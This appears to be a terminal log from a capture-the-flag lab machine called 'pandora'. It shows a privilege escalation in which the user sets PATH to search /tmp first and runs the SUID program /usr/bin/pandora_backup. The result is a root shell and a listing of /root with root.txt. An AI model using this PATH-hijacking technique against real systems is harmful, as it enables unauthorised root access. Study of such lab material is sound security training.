 matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cd /root/
root@pandora:/root# ls -la
total 36
drwx------  5 root root 4096 Jan  3 07:42 .
drwxr-xr-x 18 root root 4096 Dec  7 14:32 ..
drwxr-xr-x  2 root root 4096 Feb 21 09:59 .backup
lrwxrwxrwx  1 root root    9 Jun 11  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jan  3 07:42 .cache
-rw-r--r--  1 root root  250 Feb 21 06:31 .host_check
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-r--------  1 root root   33 Feb 21 06:31 root.txt
drwx------  2 root root 4096 Dec  7 14:32 .ssh
root@pandora:/root# whoami
root
root@pandora:/root#